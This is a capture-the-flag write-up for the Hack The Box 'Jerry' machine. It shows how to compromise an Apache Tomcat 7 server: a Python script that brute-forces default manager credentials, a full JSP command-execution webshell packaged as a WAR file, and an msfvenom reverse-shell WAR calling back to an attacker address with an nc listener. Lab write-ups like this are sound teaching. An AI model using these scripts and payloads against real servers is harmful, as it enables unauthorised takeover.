Jerry Writeup
10 September 2022 #CTF #HTB #box #easy #linux
Enumeration
As always, everything starts with an nmap scan:
$ sudo nmap -F -sC -sV -oN enum/jerry 10.10.10.95
[...]
8080/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
[...]
HTTP
After loading the website, we are presented with the default Tomcat welcome page:

the 'Manager App' button looks interesting, but to access it we have to specify a username + password.

This pop up window (in Firefox) tells us that it uses HTTP Basic Auth which means the credentials are sent in the format username:password encoded in base64.
EXPLOITATION
Access Tomcat Manager App
We can try to bruteforce some common default Tomcat credentials with a custom python script.
Luckily, there is such a list in the SecLists project (how convenient). You can find it in Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt
Behold, my INSANE scripting skills:
import requests

with open('/usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt', 'r') as f:
    for line in f:
        user_pass = line.rstrip().split(':')
        r = requests.get('http://10.10.10.95:8080/manager', auth=(user_pass[0], user_pass[1]))
        if r.status_code == 200:
            print(line)
            break
tomcat-betterdefaultpasslist.txt is in the format username:password so we have to split on ':' then give it to our requests auth parameter.
Let's execute this beast:
$ python brute.py
tomcat:s3cret
Sweet, now we can access the web app:

RCE via Tomcat Web Application Manager
We can take advantage of the 'Deploy WAR file' feature. A WAR file is basically a java app that has been zipped (like jar files).

So we need to create a java app that will send us a shell, zip it and upload it to the server.
First, create a new directory and a new file index.jsp:
$ mkdir webshell
$ cd webshell
$ vi index.jsp
This index.jsp should look like this:
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+"</br>"; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%>
<pre><%=output %></pre>
Compress the file into a WAR:
$ jar -cvf ../webshell.war *
These intructions come from here.

And finally upload it to the web app by selecting your war file after clicking 'Browse' then 'Deploy'.
Now you should see a new entry in the 'Applications' list:

We can access our webshell and type a command:
However, this webshell is not very convenient, so we will use msfvenom to generate a war file that will send a reverse shell back to us:
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.9 LPORT=4242 -f war -o revshell.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
Saved as: revshell.war
Setup your reverse shell listener:
$ nc -lvnp 4242
listening on [any] 4242 ...
Upload revshell.war and access it to get your reverse shell as NT AUTHORITY\SYSTEM (:
Key Takeaways
- hacktricks is a very good source of information
- msfvenom to generate payloads